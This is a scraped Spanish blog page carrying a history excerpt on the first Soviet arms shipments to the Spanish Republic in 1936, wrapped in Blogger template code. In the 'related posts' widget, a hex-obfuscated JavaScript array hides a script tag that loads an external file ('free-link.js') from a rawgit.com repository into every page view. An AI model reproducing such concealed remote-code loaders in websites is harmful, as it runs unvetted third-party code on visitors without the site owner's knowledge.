cálculo estratégico, Stalin empezó a animarse a dar un paso al frente. 
El 14 de septiembre se aprobó la formación de las Brigadas 
Internacionales (BBII). En ello se aceptaron por fin los argumentos que 
había venido esgrimiendo el PCF desde hacía semanas. También se aproba 
ron los planes operativos ya preparados. <em>La luz verde la dio, por fin, Stalin el 26 de septiembre, concluyendo el proceso de deslizamiento</em>.
 Habían transcurrido casi tres meses desde la firma de los contratos con
 los italianos por los monárquicos y dos meses desde la decisión de 
Hitler. Una resolución previa del Politburó del 20 de septiembre recayó 
en el suministro durante el cuarto trimestre del año de productos 
petrolíferos por un total de quince mil toneladas. La ha identificado 
Karimov. Todos estos envíos no habían sido programados en el plan 
quinquenal.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Pocos serán hoy los autores que discrepen de que los dos 
primeros envíos documentados de material bélico a la República los 
llevaron un buque tanque español, el <em>Campeche</em>, que zarpó de 
Batumi, tras una desviación a Tuapsé, el 28 de septiembre con también 
7.700 toneladas de fueloil, y una semana después el <em>Komsomol</em>. Fueron, sin embargo, muy diferentes desde el punto de vista cuantitativo, cualitativo y político. El <em>Campeche</em>,
 ya lo explicó Howson, transportó material de fortuna, recogido 
rápidamente en un vaciado de arsenales. En el segundo, lo que partió fue
 material moderno. En este sentido, creo que fue en el <em>Komsomol</em>
 y en las circunstancias de su salida y llegada donde debe verse 
realmente el comienzo del apoyo directo a la República con material 
bélico. Naturalmente, no hago de ello una cuestión de gabinete.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Hoy es notorio que toda la operación estuvo rodeada de una 
cortina de seguridad difícil de penetrar. Dejando de lado las noticias 
de prensa, los diplomáticos occidentales solo se hicieron eco de 
rumores. Son los más interesantes para nosotros, simplemente porque se 
leían prioritariamente en los Ministerios de Asuntos Exteriores de los 
países interesados. Es verosímil que no se atribuyera el mismo grado de 
atención a lo que publicaba la prensa. También se la leía, pero para 
algo se pagaba a los diplomáticos y sus contactos. Se debe al 
historiador polaco Dariusz Jeziorny el haber trabajado intensamente en 
los archivos nacionales británicos para recopilar toda la información 
que en Londres se recibía procedente de cuatro fuentes: a) diplomáticas y
 consulares en España y de fuera de España; b) del Almirantazgo, 
recopilando los informes emanados de los buques que navegaban por el 
Mediterráneo; c) las suministradas por el Ministerio de Asuntos 
Exteriores yugoslavo (muchas de las cuales fueron exageradas), y d) las 
obtenidas por el Ministerio de la Guerra (War Office). A ellas habría 
que añadir las recibidas de los servicios de inteligencia ligados al 
Foreign Office (MI6) y, naturalmente, la habitual desencriptación de 
comunicaciones telegráficas.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Proliferaban todo tipo de &#171;informaciones&#187;, incluso las más 
disparatadas. Así, por ejemplo, el cónsul general nazi en Barcelona, 
Otto Köcher, informó el 16 de septiembre a la Wilhelmstrasse que hacía 
más o menos una semana que, según una fuente que caracterizó de fiable, 
habían desembarcado en un pequeño puerto español 37 aviones soviéticos, 
de los cuales siete ya estaban ensamblados. &#191;Qué pensarían de esta 
&#171;noticia&#187; los genios logísticos del Ministerio de Aviación de Göring? 
Con los mismos habrían llegado, además, treinta pilotos disfrazados de 
funcionarios de la Cruz Roja Internacional. No cabe criticar al 
diplomático alemán que, en una situación confusa y difícil, se hiciera 
eco de las noticias más o menos fiables que llegaban a sus manos, pero 
es deber del historiador cribarlas. Sin embargo, lo que Köcher 
transmitió era completamente absurdo.&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><span style="font-family: verdana;"></span>
<div dir="ltr" style="text-align: left;" trbidi="on">
<hr style="margin-left: 0px; margin-right: 0px;" />
Fuente &#8594; <a class="domain reader-domain" href="https://www.infolibre.es/cultura/libros/octubre-1936_1_1413446.html" target="_blank">infolibre.es</a></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="http://vozdelarepublica.blogspot.com.es/" target="_blank">La Voz de la República - Todas las Noticias RSS</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank"><img alt="banner distribuidora" height="60" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH/s200/dnI_+redondo_250.png" title="siguenos en twitter" width="60" /></a></div>
<center>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank">El Primer DNI Republicano</a></div>
</div>
</center>
</div>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim17277936670725296786");

    var aim2=document.getElementById("aim27277936670725296786");

    var aim3=document.getElementById("aim37277936670725296786");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.lavozdelarepublica.es/search/label/comunismo' rel='tag'>comunismo</a>
<a href='https://www.lavozdelarepublica.es/search/label/Guerra' rel='tag'>Guerra</a>
<a href='https://www.lavozdelarepublica.es/search/label/Historia' rel='tag'>Historia</a>
<a href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica' rel='tag'>República</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/comunismo?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Guerra?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Historia?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/República?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3943668767006122232/7277936670725296786' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lavozdelarepublica.es/2023/01/una-patada-contra-el-fascismo.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas noticias</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lavozdelarepublica.es/feeds/7277936670725296786/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget Image' data-version='1' id='Image5'>
<h2>Oferta DNI Republicano</h2>
<div class='widget-content'>
<a href='https://dnirepublicano.es/'>
<img alt='Oferta DNI Republicano' height='645' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi30TIXd5PHXaAO7GNqEfvsuiTDHowRD5pe6AaDluMn5AJL1X_LtP8gmqN3t7ycHoh0ArWBKcusemwAeq-b01CyFIWA_PJqExJz1WJjvxZXIT9K3_5xF7cBfzAjn4EZ5QlUFe23kxEDr5WJnyLgiyyFiR7-9RAU9TX3jIkFmDFeX2GKgJK0VSktwMFA30bv=s645' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"cd2441235957492c84b633ee9140d87c"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &apos;Open Sans&apos;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'/>
</button></form>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122110807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122110807-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.lavozdelarepublica.es/2019/12/quince-datos-que-no-conoces-de-la.html'>Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar)</a></h3>
<p>
Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar) / Alejandro Torrús
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxidGS7SdWPS7kTLJiVFfxq4EpDSWBHXV6Q4pxY860WcRTqwM15DEKqRd2pP8hEQljR-6TFresDoATFHFIdwmvF_r7CS-n1x-7EtA5XLB22gtuL6VnReiVwWKzZfwzy2BSO5GIi64QEYqEjOOqkqbYHoMKxIcBJfdTQ_HkAzmforUBp8zx1Y4KNW23A/s320/aHR0cHM6Ly90ZW1hcy5wdWJsaWNvLmVzL3N1cGVydml2aWVudGVzLW1lbW9yaWEvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzY3LzIwMTkvMTEvMTUtZGF0b3MuanBn.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h3>Etiquetas</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen'>régimen</a>
<span dir='ltr'>(7236)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Memoria'>Memoria</a>
<span dir='ltr'>(4979)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/franquismo'>franquismo</a>
<span dir='ltr'>(4622)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n'>represión</a>
<span dir='ltr'>(3742)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica'>República</a>
<span dir='ltr'>(3329)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/corrupci%C3%B3n'>corrupción</a>
<span dir='ltr'>(3266)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fascismo'>fascismo</a>
<span dir='ltr'>(2677)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/tardofranquismo'>tardofranquismo</a>
<span dir='ltr'>(2320)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Actualidad'>Actualidad</a>
<span dir='ltr'>(2319)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa'>monarquía</a>
<span dir='ltr'>(2253)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/borbones'>borbones</a>
<span dir='ltr'>(2176)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(2163)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra'>Guerra</a>
<span dir='ltr'>(1674)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/genocidio'>genocidio</a>
<span dir='ltr'>(1234)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/mujer'>mujer</a>
<span dir='ltr'>(1070)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/antifascismo'>antifascismo</a>
<span dir='ltr'>(1006)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eventos'>Eventos</a>
<span dir='ltr'>(914)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Historia'>Historia</a>
<span dir='ltr'>(752)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cr%C3%ADmenes%20del%20franquismo'>Crímenes del franquismo</a>
<span dir='ltr'>(721)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/dictadura'>dictadura</a>
<span dir='ltr'>(699)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Feminismo'>Feminismo</a>
<span dir='ltr'>(607)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/neofranquismo'>neofranquismo</a>
<span dir='ltr'>(567)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Justicia%20Universal'>Justicia Universal</a>
<span dir='ltr'>(527)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20Humanos'>Derechos Humanos</a>
<span dir='ltr'>(522)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalcatolicismo'>Nacionalcatolicismo</a>
<span dir='ltr'>(514)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exilio'>Exilio</a>
<span dir='ltr'>(506)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Proceso%20Constituyente'>Proceso Constituyente</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n'>campos de concentración</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Torturas'>Torturas</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/religi%C3%B3n'>religión</a>
<span dir='ltr'>(429)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Luchas'>Luchas</a>
<span dir='ltr'>(416)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anarquismo'>anarquismo</a>
<span dir='ltr'>(410)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fosas'>Fosas</a>
<span dir='ltr'>(402)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20obrero'>Movimiento obrero</a>
<span dir='ltr'>(395)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Posfranquismo'>Posfranquismo</a>
<span dir='ltr'>(391)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Europa'>Europa</a>
<span dir='ltr'>(383)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/derecho%20a%20decidir'>derecho a decidir</a>
<span dir='ltr'>(376)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revoluci%C3%B3n'>revolución</a>
<span dir='ltr'>(312)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exhumaci%C3%B3n'>Exhumación</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Golpe%20de%20Estado'>Golpe de Estado</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigadas%20Internacionales'>Brigadas Internacionales</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensamiento'>pensamiento</a>
<span dir='ltr'>(294)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Revisionismo'>Revisionismo</a>
<span dir='ltr'>(289)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Transici%C3%B3n'>La Transición</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/presos%20pol%C3%ADticos'>presos políticos</a>
<span dir='ltr'>(273)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/educaci%C3%B3n%20p%C3%BAblica'>educación pública</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Izquierda'>La Izquierda</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/justicia'>justicia</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Holocausto'>Holocausto</a>
<span dir='ltr'>(239)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Maquis'>Maquis</a>
<span dir='ltr'>(237)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/capitalismo'>capitalismo</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20sanitaria'>crisis sanitaria</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Catalunya%20Proces'>Catalunya Proces</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20de%20clases'>Lucha de clases</a>
